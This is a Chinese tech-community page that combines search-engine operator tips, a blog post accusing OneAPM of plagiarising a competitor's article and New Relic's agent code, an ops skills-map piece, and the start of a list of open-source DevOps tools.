用于搜索特定文件格式。Google 和bd都支持filetype指令。 比如搜索filetype:pdf docker 返回的就是包含SEO 这个关键词的所有pdf 文件。

14、搜索相关网站

查找与您已浏览过的网址类似的网站, 例如,你仅需在搜索引擎中输入「related:openskill.cn」即可得到所有和「openskill.cn」相关的网站反馈结果。

15、搜索技能的组合使用

你可以对上述所有搜索技能进行组合运用,以便按照自己的意愿缩小或者扩展搜索范围。尽管有些技能或许并不常用,但准确搜索和站内搜索这些技能的使用范围还是相当广泛的。



其他技巧

随着 Google 等搜索引擎对于用户自然语言的理解程度与日俱增,这些搜索技能可以派上用场的情况或许将会变得越来越少,至少这是所有搜索引擎共同追求的目标。但是在当下,掌握这些搜索技能还是非常必要的。

参考:http://www.cnblogs.com/feiyuhuo/p/5398238.html http://blog.jobbole.com/72211/

连竞争对手的新闻稿都照抄的公司你听说过吗?

科技前沿 Geek小A 发表了文章 5 个评论 12526 次浏览 2015-12-22 18:25

闲来无事,看看创业抄袭体

在中国做产品,有的人抄源码,有的人抄UI,有的人抄功能,现在竟然还有人连竞争对手的新闻稿都要抄袭!而这么没品的事情,竟然是一家号称要做中国的Oracle的公司干出来的,待我细说端详。

事情的起因是酱紫的,我在一家电子商务公司负责移动端,因为产品接了很多第三方API,如友盟的统计,微信的登陆,百度的定位,还有支付宝和银联的支付,所以一直在用监控宝API监控功能。前段时间监控宝对这个功能进行产品升级,所以特别关注了一下这块内容。云智慧官方微信文章

恰好AWS宣布要正式进军国内,在看新闻的时候发现搜狐上有一篇关于API的文章《透过 AWS 峰会看未来 API 监控市场》(http://mt.sohu.com/20151218/n431798253.shtml ),顺手点进去,天啦撸,竟然跟前几天监控宝的微信文章一模一样,顺藤摸瓜,在这家叫OneAPM的公司官网上也找到了这篇文章(http://news.oneapm.com/aws-api/ )。OneAPM搜狐自媒体平台文章列表

OneAPM官网文章列表

下面就让我们看看这两篇几乎一样的文章

云智慧官方微信文章截图如下:

OneAPM官网文章截图如下:

监控宝文章开篇在讲API生态的发展历程和典型API方案架构,而OneAPM开篇先抱AWS大腿,随后开抄,因为监控宝的两张配图有明显水印,所以图片不见了,但文字就显得莫名其妙。



第二段讨论国内API监控发展的内容,继续全文照抄,只是把最后的云智慧监控宝替换成OneAPM。



后面两段关于监控宝“API监控原理”和“API监控新版介绍”的内容 ,因为涉及监控宝API可用性和响应时间策略,所以OneAPM进行了大篇幅的删减,只保留了一张还带着云智慧微信残缺水印的API通信原理图和少量文字,最后一段监控宝产品使用估计抄袭难度太大,所以也得以幸免。



既然连新闻稿都要抄袭,产品是不是也是抄的呢,本着生命不息,八卦不止的精神,上百度搜索“OneAPM 抄袭”,果然看到一个扒皮贴和一篇扒皮文章。先来看看V2EX上的扒皮帖子(链接:http://www.v2ex.com/t/125736):



有人(目测是OneAPM的托)在V2EX发帖说OneAPM家的Python Agent好用,然后网友留言“其实就是 NewRelic 的汉化版嘛”,于是@dreampuf 、@vvvboy认真比较了OneAPM和NewRelic的Agent代码,竟然又是一模一样。

OneAPM的人先是拒不承认抄袭,被扒皮后又说产品开源的目的就是为了让人抄,实在是“见仁见智”。对了,他们还在媒体上说《Blueware何晓阳,不做中国的New Relic》(CSDN专访:http://www.csdn.net/article/2014-07-10/2820605-APM-Software-Service )。

接着看到另一篇《OneAPM何晓阳的美丽人生》(http://news.3news.cn/html/news/cj/2015/0813/23053.html ),原来抄袭只是OneAPM的一项技能,他们还Get了好多Duang~Duang~Duang~的特技:吹牛逼、客户造假、数据造假、融资夸大。

看到这里,至少我是不敢把纯粹抄来的玩意往我家产品里接的,万一出了啥问题,你又搞不定,算谁的?!

结语

我是流氓我怕谁,创客时代,不少创业者,创业公司不择方法。抄袭已经很常见了,很值得思考。

风口上的猪,希望是一只正直、实在、努力的猪。不希望是懒惰、抄袭、拿来主义者。



月薪2000和月薪十万的差别,看看你就懂了!

科技前沿 push 发表了文章 0 个评论 4605 次浏览 2015-11-02 12:16

运维人,你应该了解的三张武功心法图

科技前沿 空心菜 发表了文章 0 个评论 8217 次浏览 2015-10-11 15:04



一、运维技能图

做为一个运维工程师,你知道你应该学习什么?怎么学习吗?朝哪个方向发展吗?下面一张运维工程师技能图,让你了解!



二、自动化运维路线图

运维自动化在国内已经声名远躁了,随着互联网快速的发展,运维不单单是几个脚本,几个文档可以胜任的!DevOps在国内很受热捧,但是真正的自动化之路,你走到了哪?你知道该怎么走吗?下面的武功心法图告诉你该怎么走!

三、云计算知识大宝典

从2013年开始,我国云计算持续快速发展,产业规模不断扩大,产业链日趋完善,产业环境不断优化。在这种情况下,不少创业者看到了市场,不少云计算公司崛起。但是人才在哪里,哪些是真正的云计算人才?云计算人才他应该会什么,下面Cloud computing image告诉你

上图不清晰,扩大可清晰看到!

天下武功唯快不攻,这句话运用到互联网,就是你最快、最好、最早的掌握了互联网的最新技术,你就是比较吃香的人才!就像最新比较人们的容器Docker技术一样,如果你是先行者,你现在至少是一家Docker生态技术创业服务的合伙人!革命还未胜利,同志还需努力,各位苦逼的互联网工作者,加油!

愚人节开源中国新玩法-上头条

科技前沿 OpenSkill 发表了文章 0 个评论 2668 次浏览 2016-04-01 11:22

最棒的60个DevOps开源工具

科技前沿 Geek小A 发表了文章 0 个评论 16142 次浏览 2015-09-13 18:41

你喜欢免费的东西吗?获得开发者社区支持的自动化,开源的工具是大家梦寐以求的。这里列举了 60+ 款最棒的开源工具,可以帮助你很好的实行 DevOps。

大图点这里

开发工具

版本控制&协作开发

版本控制系统 Git

Git 是一个开源的分布式版本控制系统,用以有效、高速的处理从很小到非常大的项目版本管理。

开源中国 Git 代码托管平台:http://git.oschina.net/

代码托管平台 GitLab

GitLab 是一个利用 Ruby on Rails 开发的开源应用程序,实现一个自托管的Git项目仓库,可通过Web界面进行访问公开的或者私人项目。开源中国代码托管平台 git.oschina.net 就是基于 GitLab 项目搭建。

代码评审工具 Gerrit

Gerrit 是一个免费、开放源代码的代码审查软件,使用网页界面。利用网页浏览器,同一个团队的软件程序员,可以相互审阅彼此修改后的程序代码,决定是否能够提交,退回或者继续修改。它使用 Git 作为底层版本控制系统。

版本控制系统 Mercurial

Mercurial 是一种轻量级分布式版本控制系统,采用 Python 语言实现,易于学习和使用,扩展性强。

版本控制系统 Subversion

Subversion 是一个版本控制系统,相对于的RCS、CVS,采用了分支管理系统,它的设计目标就是取代CVS。互联网上免费的版本控制服务多基于Subversion。

版本控制系统 Bazaar

Bazaar 是一个分布式的版本控制系统,它发布在 GPL 许可协议之下,并可用于 Windows、GNU/Linux、UNIX 以及 Mac OS 系统。

自动化构建和测试

Apache Ant

Apache Ant是一个将软件编译、测试、部署等步骤联系在一起加以自动化的一个工具,大多用于Java环境中的软件开发。

Maven

Maven 除了以程序构建能力为特色之外,还提供 Ant 所缺少的高级项目管理工具。由于 Maven 的缺省构建规则有较高的可重用性,所以常常用两三行 Maven 构建脚本就可以构建简单的项目,而使用 Ant 则需要十几行。事实上,由于 Maven 的面向项目的方法,许多 Apache Jakarta 项目现在使用 Maven,而且公司项目采用 Maven 的比例在持续增长。开源中国的 Maven 库 http://maven.oschina.net

Selenium

Selenium (SeleniumHQ) 是 thoughtworks公司的一个集成测试的强大工具。

PyUnit

Python单元测试框架(The Python unit testing framework),简称为PyUnit, 是Kent Beck和Erich Gamma这两位聪明的家伙所设计的 JUnit 的Python版本。

QUnit

QUnit 是 jQuery 的单元测试框架。

JMeter

JMeter 是 Apache 组织的开放源代码项目,它是功能和性能测试的工具,100% 的用 java 实现。

Gradle

Gradle 就是可以使用 Groovy 来书写构建脚本的构建系统,支持依赖管理和多项目,类似 Maven,但比之简单轻便。

PHPUnit

PHPUnit 是一个轻量级的PHP测试框架。它是在PHP5下面对JUnit3系列版本的完整移植,是xUnit测试框架家族的一员(它们都基于模式先锋Kent Beck的设计)。

持续集成&交付

Jenkins

Jenkins 的前身是 Hudson 是一个可扩展的持续集成引擎。

Capistrano

Capistrano 是一个用来并行的在多台机器上执行相同命令的工具,使用用来安装一整批机器。它最初是被开发用来发布 Rails 应用的。

BuildBot

BuildBot 是一个系统 的自动化编译/测试周期最需要的软件,以验证代码的变化。通过自动重建和测试每次发生了变化的东西,在建设迅速查明之前,减少不必要的失败。

Fabric

fabric8 是开源 Java Containers(JVMs) 深度管理集成平台。有了 fabric8 可以非常方便的从 UI 和 UX 一致的中央位置进行自动操作,配置和管理。fabric8 同时提供一些非功能性需求,比如配置管理,服务发现故障转移,集中化监控,自动化等等。

Tinderbox

Travis CI

Travis CI 是一个基于云的持续集成项目, 目前已经支持大部分主流语言了,比如:C,PHP,Ruby,Python, Nodejs等等。

Continuum

Apache Continuum 是最新的 CI 服务器之一,也是值得关注的一个新进入者。基于 Web 的界面使得配置项目很容易。而且,还不需要安装 Web 服务器,因为 Continuum 内置了 Jetty Web 服务器。并且,Continuum 可以作为 Windows 服务运行,还在应用程序的某些部分嵌入了上下文敏感的文档,从而提供了很多帮助。

LuntBuild

LuntBuild 是一个强大自动构建的工具。通过一个简洁的web接口就可以很容易地进行系统的持续构建。

CruiseControl

CruiseControl 是一个针对持续构建程序(项目持续集成)的框架,它包括一个email通知的插件,Ant和各种各样的CVS工具。CruiseControl提供了一个Web接口, 可随时查看当前的编译状况和历史状况

Integrity

Integrity 是 Ruby 开发的持续集成服务器。

Gump

Gump 是 Apache 的整合工具。它以 Python 写成、完全支持 Apache Ant、Apache Maven 等等软件组建工具。

Go

Go 是 Google 开发的一种编译型,并发型,并具有垃圾回收功能的编程语言。

部署工具

容器平台

Docker配置管理

Docker 是一个开源的应用容器引擎,让开发者可以打包他们的应用以及依赖包到一个可移植的容器中,然后发布到任何流行的 Linux 机器上,也可以实现虚拟化。

Rocket

Rocket (也叫 rkt)是 CoreOS 推出的一款容器引擎,和 Docker 类似,帮助开发者打包应用和依赖包到可移植容器中,简化搭环境等部署工作。

Ubuntu(LXC)

LXD 是 ubuntu 基于 LXC 技术的重构,容器天然支持非特权和分布式。LXD 与 Docker 的思路不同,Docker 是 PAAS,LXD 是 IAAS。LXC 项目由一个 Linux 内核补丁和一些 userspace 工具组成。这些 userspace 工具使用由补丁增加的内核新特性,提供一套简化的工具来维护容器。

Chef微服务平台

Chef 是一个系统集成框架,为整个架构提供配置管理功能

Puppet

Puppet,您可以集中管理每一个重要方面,您的系统使用的是跨平台的规范语言,管理所有的单独的元素通常聚集在不同的文件,如用户, CRON作业,和主机一起显然离散元素,如包装,服务和文件。

CFengine

Cfengine(配置引擎)是一种 UNIX 管理工具,其目的是使简单的管理的任务自动化,使困难的任务变得较容易。Cfengine 适用于管理各种环境,从一台主机到上万台主机的机群均可使用。

Bash

